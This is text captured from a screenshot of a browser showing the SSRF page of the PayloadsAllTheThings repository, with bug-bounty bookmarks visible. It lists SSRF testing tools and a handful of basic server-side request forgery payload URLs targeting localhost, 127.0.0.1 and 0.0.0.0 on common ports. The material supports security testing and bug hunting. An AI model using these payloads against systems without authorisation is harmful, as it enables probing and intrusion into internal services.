 BugBountyHunter Members Area
Barker
Traffic · KathanP19/HowToHunt
HS HACKERSTOP
PayloadsAllTheThings/Server Side
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Request%20Forgery
8
Apps
Broken Authentacat...
Google SERPs Extra...
SQLMAP-Detecting...
A Detailed Guide o...
Recon Everything -...
Recon — my way. -...
Finding Hidden API...
Bug Bounty & Andr...
»
Reading list
README.md
SSRF URL for Docker
SSRF URL for Rancher
Tools
SSRFmap - https://github.com/swisskyrepo/SSRFmap
Gopherus - https://github.com/tarunkant/Gopherus
See-SURF - https://github.com/In3tinct/See-SURF
SSRF Sheriff - https://github.com/teknogeek/ssrf-sheriff
Payloads with localhost
Basic SSRF v1
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://0.0.0.0:80
http://0.0.0.0:443
http://0.0.0.0:22
Basic SSRF - Alternative version
http://localhost:80
http://localhost:443
http://localhost:22
31°C Sunny
ENG
US
05:43 PM
28-02-2022